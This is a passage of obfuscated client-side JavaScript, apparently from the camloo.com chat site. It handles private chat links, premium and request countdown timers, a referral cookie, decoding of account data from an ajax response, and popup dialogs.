localStorage[hs(0x1054,'0xf50')]('chatLink',dV),dV;}w[fI(0x702,0xa55)]($,document)['on'](fI('0xfb8','0x947'),fI('0xa62',0xc9f),function(){const dU=w['PsXEF'](bP);function hv(a,b){return fF(a-0x291,b);}function hw(a,b){return fK(a-'0x422',b);}function hy(a,b){return fJ(b-'0xd8',a);}function hx(a,b){return fK(a- -'0xac',b);}localStorage[hv(0x806,'LPuF')](hw(0xd4b,0xe2c),dU),$(hx('0x125',-'0x6c5')+'nk')['val'](w['TWLdS'](hy('0xfcc',0xa3d)+'at.camloo.'+hx('0x43b','0x160')+hw('0x667',-0x1be),dU));}),$(fJ(0x114a,0x171c)+'nk')['on'](w[fK(0x1089,'0x182a')],function(){function hI(a,b){return fG(b-'0x33f',a);}function hJ(a,b){return fF(b-'0x56',a);}const dU={};dU[hz(0xdd1,'0xb5d')]=w[hA('0x9e7',0x565)];const dV=dU;function hz(a,b){return fI(b- -0x633,a);}function dW(){function hE(a,b){return hz(b,a-'0x40a');}function hB(a,b){return _m(a- -'0x1d9',b);}function hC(a,b){return _m(a-0x3a,b);}let dY=localStorage[hB('0x908','H6sq')](w['CnbgT']);function hD(a,b){return _m(a- -0x9a,b);}function hF(a,b){return hA(a-'0x36f',b);}if(!dY||dY[hB(0xd3d,'Ik@]')]!==0x245+-0x1475+0x612*0x3){const dZ={};dZ[hC('0x576','0JO0')]=0x6,dY=Array[hE(0xdb3,'0x1310')](dZ,()=>(hD('0x134e','A047')+hE(0x875,'0xae5')+'uvwxyz0123'+hC(0xb6d,'BjZf'))[Math[hF(0xf31,0x1539)](Math[hF(0x26f,'0x88c')]()*(0x2*-0xf66+0x2304+-0x414))])[hD('0x124b','e5pw')](''),localStorage[hD('0x407','iMb*')](w[hD(0xf7b,'e5pw')],dY);}function hG(a,b){return hz(b,a-'0xe4');}return dY;}function hA(a,b){return fJ(a- -0x129,b);}const dX=dW();function hK(a,b){return fG(b-0x42a,a);}function hH(a,b){return fJ(b- -0x4,a);}aQ=dX,Swal['fire']({'title':languages[hH('0xa54','0x22e')+'t'],'html':w['jAVVX'](languages[hz('0x825',0x15b)+hI('M9ms',0xc46)],hJ('A5uS',0xd62)+hA(0x95f,'0xe6b')+hz(-0x19f,'0x78a')+hA(0x9ab,0x806)+hI('yhW%',0xd2a)+'t\x22\x20value=\x22'+'https://ch'+'at.camloo.'+'com/?priva'+hz(-0x788,0x12))+aQ+('\x22\x20id=\x22priv'+'ateLink\x22\x20r'+hK('$H#Q','0xaf2')+hz('0x1d2','0x78a')+hA(0x12b,'0x862')+hz('0x504','0x2d7')+hz(-0x744,0x9d)+hJ('Bk(Y','0x597')+'gin-top:\x201'+hK('fH2m',0x6a6)+hA(0x5f6,'0x394')+hH(0x59,'0x156')+hz(0x15ba,0xe1a)+hJ('GnMY',0x6f7)+hK('du(l','0x578')+hA('0x86a',0x7e1)+'#f8f9fa;\x20t'+hK('2x0o',0xb5e)+hH(0x13bb,0xf9a)+hJ('^!SO','0x1219')+hz(0x97a,0x152)+hI('fOn3','0x10ef')+';\x22>\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20'),'focusConfirm':![],'showCancelButton':!![],'confirmButtonText':languages[hK('du(l','0x1369')],'cancelButtonText':languages[hH(0x6e0,-0x6c)],'preConfirm':()=>{var dY=document[hL(0x11f0,0xc5a)+hM('0x1162','0OL4')](hN('$H#Q',-0xa0)+'k');function hN(a,b){return hK(a,b- -0x60c);}dY[hO('FQUe','0xc6d')](),document[hP(0x131f,0x141b)+'d'](hP('0x72a','0x74a'));const dZ={};function hQ(a,b){return hz(b,a-0x6f6);}dZ[hO('B2zg',0x5ed)]=hN('FQUe',-'0x159'),dZ[hN('e5pw',0xd5)]='my-title',dZ['confirmBut'+hL('0x5c3',0xe1d)]=hQ(0xcbe,'0x407')+'-btn',dZ['cancelButt'+'on']='my-cancel-'+'btn',dZ[hL('0x554','0x894')+hN('sJ&8',-'0x134')]=w['yxvOk'];const e0={};e0[hN('BjZf','0x511')]=languages['copied'],e0['text']=languages[hQ(0xf5a,0x83e)],e0[hP(0x8a4,0x722)]=hN('Bf@@','0xc17'),e0[hN('Ik@]','0x30f')+hL(0x14df,'0x19b1')]=!![];function hM(a,b){return hI(b,a-'0x1b4');}e0[hN('du(l','0xf5f')+'tonText']=languages[hN('PNi8',0xd2e)+hM('0x11c8','e5pw')];function hP(a,b){return hH(a,b-0x58d);}function hO(a,b){return hI(a,b- -0x489);}e0['cancelButt'+'onText']=languages[hN('M9ms','0x4a2')],e0[hM('0x84e','sJ&8')]=0x2710,e0['customClas'+'s']=dZ;function hL(a,b){return hH(b,a-0x40b);}Swal[hM('0x8d2','O5yY')](e0)[hP(0xe4c,'0x1356')](e1=>{function hT(a,b){return hN(b,a-'0x60e');}function hR(a,b){return hL(b- -'0x202',a);}function hS(a,b){return hP(a,b- -0x4d3);}e1['value']&&(aQ=localStorage['getItem'](hR('0x101f','0x9d2')),window[hS(-'0x485',0x5b)]['href']=dV[hT('0x151c','du(l')]+aQ);});}});});function fG(a,b){return _m(a- -'0x1a9',b);}function bQ(dU,dV){function hW(a,b){return fK(a-'0x48',b);}dV=dV%(0x8*-0x251+-0xbdf*-0x2+-0x51c*0x1);let dW=dU[hU(0x921,'0xb38')]('')[hV('2x0o',0x1f8)](dX=>String['fromCharCo'+'de'](dX[hW('0xe1c',0xbb6)](-0x6*-0x95+0x1956*-0x1+-0x3*-0x748)-dV))['join']('');function hU(a,b){return fK(a- -'0x185',b);}function hV(a,b){return fG(b-0x15e,a);}return parseInt(dW,0x1644+0xb26+-0x30*0xb2);}function bR(){function hY(a,b){return fG(a-'0x4d',b);}function i0(a,b){return fJ(a-'0x69',b);}function hX(a,b){return fH(b- -0x14c,a);}function hZ(a,b){return fH(b- -0x52e,a);}bM?(bM[hX('X%*v',0x1097)][hY('0x62f','P68&')]=w[hX(']gXK','0x123c')],window[hZ('du(l',0x761)][hZ('yhW%','0x39c')]()):window[i0(0xe,-'0x7b8')][hZ('0JO0',-'0xa0')]();}function bS(duration){const dU={'qyBMV':function(dZ,e0){return dZ%e0;},'emWXa':function(dZ,e0){return dZ/e0;},'tEtBP':function(dZ,e0){function i1(a,b){return _m(b-'0x14d',a);}return w[i1('!5cF','0x105f')](dZ,e0);},'ZeLwe':function(dZ,e0){function i2(a,b){return _n(b- -'0x162',a);}return w[i2(0xbe3,0x11ae)](dZ,e0);},'QoxQz':function(dZ,e0){return dZ(e0);},'HsbSq':i3(0x666,'0x580'),'CRVEj':function(dZ){return dZ();},'RttMP':i4('gzyj',0x487),'XAvDO':function(dZ,e0,e1,e2){return dZ(e0,e1,e2);},'LmfwR':'BOOST'};function i3(a,b){return fJ(b-'0xe5',a);}function i6(a,b){return fK(b- -0x47,a);}const dV=document[i5(0x13bc,'sJ&8')+i3(0xcdb,0xdbc)](w[i3(0xf83,0x1285)]);function i7(a,b){return fK(b-0x12f,a);}function i4(a,b){return fG(b-0x71,a);}function i5(a,b){return fF(a-'0x164',b);}function i8(a,b){return fG(b-0x360,a);}const dW=w[i7(0x85c,'0xe89')](Date[i8('2x0o',0x1374)](),w[i4('!5cF',0x56d)](duration,0x8c2+0xc18+-0x10f2));function dX(){const dZ={'gGJSc':function(e5){return e5();}},e0=Date['now']();function ie(a,b){return i5(b-'0x8',a);}function i9(a,b){return i3(a,b-0x113);}const e1=Math[i9('0x347',0x8f6)](0x536+-0xa85+0x3*0x1c5,(dW-e0)/(-0x10f9+-0x157+0x1638));function ic(a,b){return i6(b,a- -'0x12');}const e2=Math[ia(0x13a3,'du(l')](dU['qyBMV'](dU['emWXa'](e1,-0x49*-0x76+0xa3e+-0x1dd4),0x2532+-0x1a7e*-0x1+-0x3f98)),e3=Math['floor'](e1/(-0x1307*0x1+0xec6*0x1+-0x47d*-0x1)%(0x1ad7+-0x4*-0x4a9+-0x2d3f));function ia(a,b){return i5(a- -'0x12f',b);}const e4=Math['floor'](e1%(0x1190+-0x2*-0xebb+-0x2*0x1765));function id(a,b){return i3(b,a-'0x39c');}dV[ia('0x5ee','FQUe')]=e2>0x2361*0x1+0x8ea*0x3+-0x117*0x39?'<span>'+e2+'h</span>':ic('0x3f5','0xbd5')+('0'+e3)[i9(0x18d4,'0x1238')](-(0x1793+-0x3db+-0x13b6))+':'+dU[ib('0x105e','fH2m')]('0',e4)[ib(0x1ab,'M9ms')](-(-0x1857+-0x28e+0x1ae7))+'</span>';if(dU[ib(0xf86,'FQUe')](e1,0x2f6+-0x7ae+0x4c2)&&aR){aR=![];const e5={};e5[ia('0xa79','ktnx')]=i9(0x66d,'0xe10'),e5['id']=ah[ic(0x945,0xb93)+ic('0x3b3',0xc33)],dU[ia(0x646,'P68&')](cE,e5);}function ib(a,b){return i5(a- -0x32c,b);}e1<=0x2532+-0x1b7d+0x163*-0x7&&(dU[ia(0x8c3,'0JO0')](clearInterval,dY),dV[ie('A047','0x12b6')]='',document[ia('0x6fe','0OL4')+'ById'](ie('!5cF','0xd89'))[ib(0x11a,'k1tA')]['remove'](ic('0x502','0x775')),ah['vf']=![],dU[ie('8NK5','0xbb8')]($,dU[ie('DjJx','0x166f')])['html'](''),dU[ia(0x7af,'sJ&8')]($,'#premiumn')[id(0x911,0xfba)]('<a\x20href=\x22/'+ic(0x860,'0x10e0')+'osit\x22><div'+ie('LPuF','0x168a')+'andard\x22>St'+ib(0x4a2,'EN3s')+ib(0x8c3,'P68&')),ai=![],dU['CRVEj'](cV),$(ie('uzh9',0x1359))['on'](dU[ie('0JO0','0x9d3')],function(){dZ['gGJSc'](cn);}),dU['XAvDO'](df,languages[ie('8NK5',0xa6f)+'end'],dU['LmfwR'],'<i\x20class=\x22'+'fa\x20fa-info'+i9(0x1a60,0x11db)));}const dY=w[i8('gzyj',0x14c5)](setInterval,dX,0x142f+-0x15a8+0x561);w[i7(0x13a0,'0x1243')](dX);}let bT,bU=![],bV=![];function bW(dU){function ig(a,b){return fJ(a-'0x624',b);}function ih(a,b){return fG(a-0x4d1,b);}function ii(a,b){return fI(b- -0x14d,a);}document['getElement'+'ById'](ig('0x1143','0xd46')+ih(0x168d,'2x0o'))[ii(0x1236,'0xadd')]=dU;}function bX(dU){bU=![],bW(dU),bT=setInterval(function(){function ij(a,b){return _m(a-0x346,b);}function im(a,b){return _n(a-0x130,b);}function ik(a,b){return _m(a- -0x1f9,b);}function iq(a,b){return _n(a-0x81,b);}function il(a,b){return _m(a-0x75,b);}function ip(a,b){return _n(b-0x35b,a);}dU--,dU<=0x7e1+-0x1f0a+-0xb*-0x21b?(clearInterval(bT),document[ij('0x512','k1tA')+'ById'](w[ik(0x3db,'BjZf')])['style']['background']=getComputedStyle(document[ik('0x761','yhW%')+im(0xa82,0x1e5)])[im('0x97e','0xfe3')+'yValue']('--primary-'+ij(0x1023,'czGC')),document[iq(0x10ac,'0x7b4')+'ById']('sendReqPar'+ip('0xdd8',0x14f3))[im('0x14ae',0xee5)][ik(0x156,'P68&')](ip(0x15a,'0xa15')+ik('0x1214','Ik@]')),w[ij('0x5ad','&8D&')](bW,''),bU=!![]):bW(dU);},0xd01*-0x1+0x4fc+-0xbed*-0x1);}function bY(){$(ir(0x466,'0xb51')+is('8NK5','0xe64'))[ir(0xd16,0xc33)](iu('PNi8',0x6cf)),bV=![];function iw(a,b){return fK(a- -0x242,b);}function iv(a,b){return fG(a-0x39a,b);}function ir(a,b){return fI(b- -0x2b8,a);}w['EImea'](clearInterval,bT);function iu(a,b){return fF(b- -'0x2d2',a);}function it(a,b){return fI(b- -0x22,a);}document[is('e5pw','0x520')+iu('0JO0','0x94a')]('sendReqPar'+it(0xbe1,'0x1490'))[is('gzyj','0xa43')][it(0x13ee,0xd47)](w[iu('LPuF','0x115e')]);function is(a,b){return fF(b- -0x301,a);}document['getElement'+iv(0x124c,'$H#Q')](w[iu('H6sq','0x6fd')])[iw('0xcf3',0x142a)][iw('0x9e1',0xfd6)]=iw('0x5a7',0x148),w[it(0xee4,0xe20)](bX,0x5*0x5c3+-0x287*-0x1+0xa63*-0x3);}document[fH(0x13b0,'8NK5')+'ById'](fI('0x107b','0x1575')+'tner')['addEventLi'+fH('0x709','ktnx')](fH(0x8b9,'PNi8'),function(){const dU={'venJp':function(dV,dW){function ix(a,b){return _n(a-'0x3ba',b);}return w[ix(0x5b9,0x427)](dV,dW);},'oRohA':iy('Bk(Y',0xf7c),'wGTlG':function(dV,dW,dX,dY){return dV(dW,dX,dY);},'bDLRv':w[iy('BjZf','0xdb8')],'UaZgD':'#00000054','WfwxG':function(dV,dW,dX,dY){return dV(dW,dX,dY);}};if(!ah[iz('fH2m',0x1537)+'In']){dh(languages[iA(0x14be,'Bk(Y')],w[iA('0x138f','iMb*')]);return;}function iB(a,b){return fK(b-0xdb,a);}function iA(a,b){return fF(a-'0x6d',b);}if(ah[iB('0x8c9',0xd39)]===w[iA('0x4ff','X%*v')]){w[iy('z9I$',0x51c)](df,languages[iz('O5yY','0x681')],'',iA('0x41b','VY)e')+'fa\x20fa-user'+iB(0x208,'0x54e')+'>');return;}function iD(a,b){return fJ(b-0x109,a);}function iC(a,b){return fJ(b-'0x5d1',a);}function iy(a,b){return fG(b-0xd4,a);}function iz(a,b){return fH(b- -0x10,a);}bU&&a9&&w[iA(0xf41,'0JO0')](H,w['uCkvu'])?$['post']('/fcheck')[iB('0xb57',0xde2)](function(dV){if(dU['venJp'](dV,dU['oRohA'])){dU[iE('0OL4','0x616')](df,languages[iF(0x194b,'0x103e')+iG(0xbd0,0x1321)],languages[iE('Bf@@',0x137)],iG(0x1901,0x118b)+iE('FQUe',-0x43)+iI('0x501',0x59c)+'>');return;}function iE(a,b){return iA(b- -'0x545',a);}function iH(a,b){return iy(a,b-0x2ff);}console['log'](dU[iI(0x12d4,'0xd74')]);function iJ(a,b){return iy(b,a- -0x11b);}bU=![];function iF(a,b){return iC(a,b- -0x44a);}document[iJ(0xbc8,'fOn3')+iE('aV@1',0x7ab)](iH('du(l','0x9a4')+iG('0xc9a','0x1405'))[iF(0x12cc,'0xf60')]['background']=dU[iI('0x1331',0x1376)],dU['WfwxG'](cw,languages[iE('A5uS','0x8dd')],![],![]),bV=!![];function iG(a,b){return iC(a,b- -'0x122');}const dW={};dW[iI(0x456,'0x9eb')]=iF('0x7fc',0xb36)+iG('0x1420','0xfc3');function iI(a,b){return iB(b,a- -0x4d);}dW['message']='',cE(dW);}):bV?w[iB('0x698','0x5cf')](df,languages[iB(0x19d6,0x116b)],'',iz('A047','0x10a2')+iA(0x11e9,'Ik@]')+'-plus\x22></i'+'>'):df(languages[iC(0xe7e,0x149f)+iD('0x285','0xaf3')],'',w[iA(0xf97,'B2zg')]);}),w[fK('0xdee','0x83c')]($,w[fI('0x14a2','0xd4b')])['on'](fI('0xfb8',0x6c1),function(){function iM(a,b){return fK(a-'0x174',b);}function iL(a,b){return fK(b-'0x144',a);}if(!ah['userLogged'+'In']){w['wephg'](dh,languages[iK('0x15',0x567)],iK(0xbba,0xd81)+iL('0x1003','0xf98')+iN('0xe6c','czGC')+iO('O5yY',0x65b)+iP('A047',0xdab)+'r:\x20var(--p'+iL('0x16d','0x341')+iO('e5pw','0x15e5'));return;}function iP(a,b){return fG(b-0x53d,a);}function iK(a,b){return fK(a- -'0x27e',b);}if(ah[iN(0x6f7,'fH2m')]===w[iL('0x67d',0xcd0)]){df(languages[iP('VY)e',0x1598)],'',iN('0xac','VY)e')+iL('0x12bb',0xa51)+iP('Bk(Y','0x14ec')+'>');return;}function iO(a,b){return fF(b-'0xed',a);}function iN(a,b){return fH(a- -0x355,b);}w[iP('FQUe',0xae2)](H,iK(0x643,'0x4da'))&&w['pPXGv'](df,languages[iK('0xeb0',0x14a4)+'Register'],'',iO('k1tA',0xe4e)+iN('0x961','z9I$')+iP('aV@1',0xf49)+'>');}),(function(){function iW(a,b){return fI(b- -0x3f9,a);}const dU={'dNzND':function(e1,e2){function iQ(a,b){return _n(b- -0x386,a);}return w[iQ(0x492,0x4f2)](e1,e2);},'yxLDy':'/legal','VDGQl':w['OzFMi'],'BIlHq':w['lcMVb'],'koPmb':function(e1,e2){return e1<e2;},'qHPkA':'info','TjAuZ':w['NbWva'],'eQmOz':iR(0x138f,0x11ed),'vAaNC':iS(0x74a,'C)&8')+iS(0xc84,'O5yY'),'WyVJl':w[iU('A5uS',0x706)],'uvaCx':function(e1,e2){return e1==e2;},'AXvDL':function(e1,e2){return e1(e2);},'abyOp':function(e1,e2){function iV(a,b){return iR(b,a- -0x1e1);}return w[iV(0xdcc,0xe92)](e1,e2);},'gVzyU':iR(0xeb4,0x83f),'cyZVT':w['BOCzN'],'Tbngw':function(e1,e2){return e1+e2;},'fqCbV':w[iS(0x392,'e5pw')],'HJPvi':iR('0x10ba',0x881)+iT('0xb60','0OL4')+'.','FwNOI':'<i\x20class=\x22'+iR(0x86c,'0xc32')+'e\x22\x20aria-hi'+iR(0xc5c,0x5c1)+iS(0xbb5,'A047'),'kNtnZ':function(e1,e2){function iY(a,b){return iX(a- -0x31a,b);}return w[iY('0x5a0',0x120)](e1,e2);},'GoMYU':function(e1,e2){return e1+e2;},'PiMZr':function(e1,e2){function iZ(a,b){return iU(b,a- -'0x2b');}return w[iZ(0x1094,'fH2m')](e1,e2);},'hglAQ':function(e1,e2){function j0(a,b){return iS(b- -0x384,a);}return w[j0('Bk(Y',0x3fb)](e1,e2);},'cRHnG':'899','rLfhc':w['gOrUH'],'kcLLk':function(e1,e2){return e1>e2;},'rlkPI':iS(0x136c,'&8D&'),'WHGIe':'<a\x20href=\x22/'+iS('0x10a7','M9ms')+iR(0x7b7,0xb44)+'ss=\x22premiu'+'mgold\x22>MOD'+iW('0x9b5','0xb5a')+'\x20✓</div>\x20<'+iU(')nAf',0x81b)+iW('0xe2b',0x12c8)+iU('sJ&8','0x5c7')+iT('0x3b','O5yY')+'ent:\x20cente'+'r;\x20top:\x206p'+iT(0x97d,']gXK')+'n:\x20relativ'+'e;\x20\x22>Infor'+iR(0x1e31,'0x1533')+iU('qXAX','0x1019')+'pan></a>','oCEKK':function(e1,e2){return e1>e2;},'iqjzv':iU('$H#Q',0xa3d),'KJfPB':iS(0x38e,'uniy')+iX(0x12a4,0x14ba)+iS(0x899,'GnMY')+iW('0x169b',0xf83)+'/images/ve'+'rified_gol'+iT(0x538,'C)&8')+iU('O5yY',0x45e)+iX('0x9ba','0xd69'),'NqOAQ':'padmenu','GAczp':w[iR('0x1ceb',0x14c3)],'BWiuM':'#fm','BOMxe':iS(0x838,'X%*v')+iT(0x9fd,'e5pw')+iU('0JO0','0x100e'),'aHezs':w['DRYPH'],'TLNFR':w[iU('yhW%','0xff6')],'IAhrn':w[iR('0x112e','0xd55')],'BQSEr':'I^hHc61Q*z'+'KJ)D$*','QxdpV':'qsf^N1YUKJ'+iU('uniy',0xb2b),'IXLpF':function(e1,e2){return e1(e2);},'zkbyv':w[iT('0x851','iMb*')],'poijs':function(e1,e2){return e1(e2);},'odlVu':w[iR(0xdf7,'0xdb6')],'Dqveq':iW('0xe60',0x1163),'DhwzN':w[iT('0x1055','du(l')],'wvAKP':iW(0x8df,0x30a),'xeyEZ':w['CFvHJ'],'kgGjn':w[iS('0xcfb','O5yY')],'ebIsP':iW('0x4c','0x660'),'hIViE':function(e1,e2){return e1===e2;},'SrVqM':function(e1,e2){function j1(a,b){return iR(b,a- -'0x294');}return w[j1('0x1183','0x13c7')](e1,e2);},'kpSFd':iU('VY)e','0xeeb')+'ce','xQWWv':function(e1,e2){return e1(e2);},'jmmzE':function(e1,e2){return e1(e2);},'cfXpu':'#CamlBalan'+iS(0xc59,'8NK5'),'UNKTl':iX('0x507',0xad7)};function iS(a,b){return fG(a-'0x17a',b);}$(iS('0xc49','DjJx'))['html'](w['WaTNL'](w[iW(0x4fd,'0xba0')]('<i\x20class=\x22'+iW('0xf8a','0x914')+iW(0xfb1,0x95b)+iW(0x4dd,'0x9d4')+iR(0xec8,'0x10d1')+iW('0xec1',0xc6b)+iR('0xb82','0xb3d')+'i>','\x20\x20')+languages['EnterForm'],'\x20'));const dV=new URLSearchParams(window[iT(0x653,'!5cF')][iW(0x5cd,'0xae4')]),dW=dV[iW(0x1aaa,0x11bb)]('i');function iU(a,b){return fG(b-'0x17d',a);}w[iT('0x53','P68&')](dW,null)&&(document[iX(0xa55,'0x919')]='ref_id='+dW+(';\x20max-age='+'2592000;\x20p'+iX('0xf95',0x757)+iS('0x5f3','X%*v')+iS('0xf21','&8D&')),localStorage[iW('0x12b3','0xffe')](iS('0x58c','Ik@]'),dW));let dX=document[iS('0x89c','nqsJ')]['replace'](/(?:(?:^|.;\s)ref_id\s*=\s*([^;]).$)|^.*$/,'$1');function iR(a,b){return fJ(b-0x570,a);}!dX&&(dX=localStorage['getItem'](iX('0x602','0x1e5')),dX&&(document[iX(0xa55,0xb7b)]=w[iR(0xac8,0x116e)](w[iU('$H#Q',0x725)],dX)+(iS('0x347','qXAX')+iU('gzyj','0x191')+iW(0x42b,'0x532')+iX(0x1028,'0xab7')+iS('0x6c7',')nAf')+iR('0x1d1e','0x1581')+iW(-0x1b2,'0x14d'))));dX?(aq=w[iS(0x6f6,'PNi8')]+dX,aq['length']>-0x996+-0x1201*-0x1+-0x85e&&(aq=aq[iT(0x426,'H6sq')](-0x1b63*-0x1+-0x1*-0x1647+-0x31aa,-0x1eb8+0x119*-0x1+-0x2*-0xfef))):aq='';function iX(a,b){return fJ(a-0x4dc,b);}document[iT(0xbb3,'M9ms')+iX('0x7a1','0xaf2')](iW('0x6cd',0xe49))[iX('0x12b5','0xefb')]['display']='none',document['getElement'+'ById'](iS(0x84b,'nqsJ'))[iX('0x12b5','0x1794')]['color']='#ededed',document[iU('gzyj',0x1138)+'ById'](iU('A5uS','0x12b5'))['style']['color']=w['SKMrX'],document[iT('0x71b','fH2m')+iT(0x18d,'ktnx')]('sendgift')[iS(0x1272,'2x0o')]['background']='#00000054',countryFilter[iT(-'0x56','Bf@@')]='',localStorage[iU('aV@1','0x7e9')](w['MGqes'],'');function dY(e1,e2){function j4(a,b){return iS(a-'0x25b',b);}var e3='',e4='';for(var e5=-0x1f8+-0xbdb*-0x3+-0x1*0x2199;e5<e1[j2('0x315','sJ&8')];e5+=-0x376+0x1727+0x1*-0x13af){e4+=String[j3('0xf2a','0x63a')+'de'](parseInt(e1['substr'](e5,-0x8f7+0xfce+0x35*-0x21),-0x13ad+-0x2*-0x1315+-0x59*0x35));}function j3(a,b){return iX(b- -'0x5ee',a);}for(var e6=-0x127d+-0x25a6+-0x7*-0x805;e6<e4['length'];e6++){var e7=e4[j2('0x110','VY)e')](e6)^e2['charCodeAt'](dU['dNzND'](e6,e2[j3(-0x5b3,'0x363')]));e3+=String[j2(0x8f0,'uzh9')+'de'](e7);}function j6(a,b){return iT(b-0x546,a);}function j2(a,b){return iT(a-0xde,b);}function j5(a,b){return iW(a,b-0x2cc);}return e3;}function dZ(e1){function j7(a,b){return iS(a-'0x411',b);}var e2=e1['indexOf'](j7(0xf1f,'du(l'));if(e2!==-(0x7*0x61+-0x1991+-0x1*-0x16eb))return e1['substring'](0x1d48+0x2646+-0x438e,e2+(-0x94d*-0x1+-0x10e7+0x79d*0x1));return e1;}const e0={};e0[iU('e5pw','0xeaa')]=iT('0xf65','gzyj'),e0[iR(0xa75,0x7dc)]=iW('0x9bc',0x432);function iT(a,b){return fG(a- -0xf3,b);}e0['cache']=![],$['ajax'](e0)[iR(0xade,0x111b)](function(e1){function jc(a,b){return iW(a,b- -0x96);}function jd(a,b){return iS(b-'0x3cd',a);}function ja(a,b){return iR(b,a- -'0x199');}function j9(a,b){return iR(b,a- -0x54f);}e1=dU[j8(0x3dd,'uniy')](dZ,dY(e1,dU[j9('0x115b',0x17a4)](dU[ja('0x1232',0x1457)](dU[j8(0xa18,'PNi8')](dU[j9(0x2dd,0x4ab)],jb('0xeb8','czGC'))+j8('0x3aa','IG)%')+j9(0xe4c,0x1549),'b3d4e'),'9b88')+jb(0x1189,'IG)%')+'178'+'0216'+dU[j8('0x2bc','uzh9')]));function j8(a,b){return iS(a- -0x75,b);}e1=JSON[jc('0x2e1','0xa0')](e1);function jb(a,b){return iU(b,a- -'0x9c');}if(e1['success']){ah=e1[ja(0x1082,0x10f4)],co(ah[j9(0xc3e,'0xb52')+'RL']);if(ah['ml']&&dU['kcLLk'](ah[ja('0x8d5','0x3bc')],-0x3478ea+0x241*0x1745+0x293945)){$(dU[jc('0xfbe','0x825')])[ja('0x867',0x141)](dU[jc(0x1370,'0xcd4')]);let ei=document[jb(0xb41,'$H#Q')+j8(0x604,'fH2m')](jd('aV@1','0xf12'));ei[ja('0x1292','0x12ff')](ej=>{function jj(a,b){return jd(b,a- -'0x109');}function jg(a,b){return jc(a,b-'0x2e8');}function jf(a,b){return jc(a,b-'0x4a7');}function je(a,b){return jb(a- -'0x1ad',b);}function jh(a,b){return jd(a,b- -'0x3e');}function ji(a,b){return ja(b-0x15e,a);}ej[je('0x103a','yhW%')][jf(0x16e5,'0x10b5')](dU['yxLDy'])&&(ej[jg('0x391',0x4bc)+'ent'][je('0xc5b','8NK5')][jf('0x545',0xd06)]=dU[jj(0x1506,'PNi8')]);});}ah[jb(0xb82,'UBPj')+'In']&&setTimeout(()=>{const ej={};ej[jk('0x1154',0x17c6)]='swalShownC'+'ount',ej[jk(0xac3,0x49c)]=function(el,em){return el+em;},ej[jm(0x12bc,'fOn3')]=jk('0x811',0x36f),ej[jl('0xa55','0x1087')]=dU[jm('0x796','sJ&8')];const ek=ej;function jk(a,b){return j9(a-0x3d2,b);}function jm(a,b){return j8(a-'0x141',b);}function jp(a,b){return j8(b-'0xd7',a);}function jn(a,b){return j9(b-'0x4e1',a);}function jl(a,b){return ja(a-0x1f9,b);}function jo(a,b){return j8(a-'0x47d',b);}if(dU[jn(0xfa6,'0x747')](localStorage['getItem'](jo('0xdc9','fH2m')+jk('0x1524',0x145c)),-0x230f+0xc*0x20c+0xa81*0x1)&&!localStorage[jn('0xbf5',0x1101)](jp('aV@1','0x4ad')+'ed')){const el={};el[jk(0x146c,0x18fc)]='Camloo\x20Com'+jm(0x411,'^!SO'),el['text']=languages['camlooComm'+jk('0xf46','0x1160')],el[jl(0x769,0x115)]=dU[jl(0x1512,0x17e6)],el[jn('0xda2','0xc5b')+'Button']=!![],el[jn('0x1a93',0x1328)+jo(0xa98,'ktnx')]=languages[jk(0xd4a,'0xe8a')],el['cancelButt'+'onText']=languages[jo(0xa6c,'EN3s')],el[jk(0xfc3,0xd88)+jl('0xc02','0xa01')]=!![],el['allowOutsi'+jo(0xec1,'$H#Q')]=![],el[jn(0xa73,'0x1285')+jl(0xf89,0xb9f)]=![],el[jk('0x576',0x62b)+jk('0x8ac','0x546')]=![],el[jn(0x571,0x877)+'s']={},el[jn(0x571,0x877)+'s'][jm(0xead,'^!SO')]=dU[jo(0xbfc,'EN3s')],el[jn(0x571,0x877)+'s'][jm(0x1401,'8NK5')]=dU[jk(0x7dd,'0xf9b')],el[jn(0x571,0x877)+'s']['confirmBut'+jn(0xf1d,0x6be)]=dU[jn('0xb6f','0x13d3')],el[jn(0x571,0x877)+'s']['cancelButt'+'on']=jn('0xaf2',0xc36)+jl(0xbef,'0x7ab'),el[jn(0x571,0x877)+'s'][jm('0x36f','fOn3')+jm('0xd1a','FQUe')]='my-content',Swal['fire'](el)[jm(0xa35,'LPuF')](em=>{function ju(a,b){return jn(a,b- -'0x279');}function jr(a,b){return jp(a,b-0x10);}let en=localStorage[jq(0x10cc,'uzh9')](jr('C)&8',0x5cf)+js('0x14ee',0xd23))||0x125a+0x1044+-0x229e;localStorage['setItem'](ek[jr('yhW%',0xb6f)],ek[ju(0x1b1,'0x959')](parseInt(en),0x1acc+-0x4*-0x2ce+-0x2603));function js(a,b){return jk(a- -0x36,b);}function jq(a,b){return jo(a- -'0x41e',b);}function jv(a,b){return jn(a,b- -'0x5da');}function jt(a,b){return jp(b,a-0x1f6);}em[jt('0x4e1','Bk(Y')+'d']&&(window[jt('0x956','LPuF')](jr('Ik@]',0xc25)+js(0xb70,0xe0d)+'com/tg',ek['bPFhv']),localStorage[js('0x1258','0x170a')](ek[jr('X%*v',0xd1b)],!![]));});}},-0x1*-0x9bc5+-0x6243+0x7646);if(ah[jb('0x69b','du(l')]){if(dU['oCEKK'](ah['btimer'],-0x14f1+-0x212*0xe+0x31f0)){const ej='3|2|1|0|4'[jb('0xaea','A047')]('|');let ek=0x1c3*0xd+0xa31+-0x2118;while(!![]){switch(ej[ek++]){case'0':$(dU['iqjzv'])[ja('0x867','0x7b8')](dU['KJfPB']);continue;case'1':document['getElement'+j8('0xe4a','czGC')](dU[j9(0x301,'0x1c4')])[jd('A5uS','0x178c')][ja('0x987','0x97e')](dU[jc(0xe10,0xd0f)]);continue;case'2':bS(ah[jb('0xa65','e5pw')]);continue;case'3':$(dU['BWiuM'])[j8('0x6a2','sJ&8')](dU[jc(0x14f4,0x115d)]);continue;case'4':dU[jd('UBPj',0x165f)]($,dU['rlkPI'])[jd('$H#Q','0x863')](dU[jb('0xd1f','P68&')]);continue;}break;}}else dU[jb(0x2a1,'2x0o')]($,dU[j8('0x11ce','&8D&')])[j9(0x4b1,-'0x4e')]('<div\x20class'+jd('Bk(Y',0x10c7)+j9('0xe4d','0x1703')),dU[jb('0xc01','z9I$')]($,jd('e5pw',0x116c))['on'](dU[jb('0xf22','&8D&')],function(){cn();if(ah['userLogged'+'In']){}else{}});}const 